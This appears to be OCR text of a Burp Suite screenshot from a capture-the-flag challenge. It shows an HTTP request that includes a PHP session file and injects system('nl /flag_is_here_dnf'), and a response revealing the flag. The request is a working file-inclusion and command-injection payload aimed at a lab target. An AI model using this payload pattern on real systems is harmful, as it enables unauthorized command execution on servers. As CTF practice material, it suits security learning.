 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.show
3 Content-Length: 83
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.
show
9 Referer:
http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=8al4nnmvr4nvttheb6gfi7n495
13 Connection: close
14
15 debug=1&f=/tmp/sess_8al4nnmvr4nvttheb6gfi7n495&zf=
system('nl%20/flag_is_here_dnf');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 05:40:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 207
11
12 user|a:3:{s:8:"username";s:5:"admin";s:8:"nickname";s:6:"大
牛";s:6:"avatar";s:30:"user 1
ctfshow{783b4b68-e203-4ba8-a5d1-886ac1590c67}
13 ";}{"code":0,"msg":"\u67e5\u770b\u6210\u529f","count":0,"d
ata":[]}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
? Search... 0 matches ? Search... 0 matches
Done 528 bytes | 25 millis